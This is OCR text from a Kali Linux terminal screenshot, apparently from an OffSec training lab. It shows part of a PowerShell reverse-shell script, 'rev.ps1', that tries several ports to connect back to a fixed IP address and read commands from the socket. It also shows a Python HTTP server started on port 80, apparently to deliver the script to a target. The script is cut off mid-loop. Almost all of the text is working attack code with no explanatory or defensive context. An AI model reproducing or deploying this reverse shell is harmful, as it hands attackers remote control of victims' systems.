 root@kali: ~
File Edit View Search Terminal Help
$Ports = '1111', '2222', '3333'
$Target = '192.168.209.130'
ForEach ($T in $Target)
{
ForEach ($P in $Ports)
{
Write-Output "[*] Contacting $($T+':'+$P)"
Try
{
$client = New-Object System.Net.Sockets.TCPClient($T, $P);
$stream = $client.GetStream();
[byte[]]$bytes = 0 .. 65535 | %{ 0 };
while (($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{
"rev.ps1" 37L, 925C 1,1 Top
root@kali:~/web# python -m 'SimpleHTTPServer' 80
Serving HTTP on 0.0.0.0 port 80 ...
[OffSec] 0:HTTP* "kali" 15:41 01-Oct-19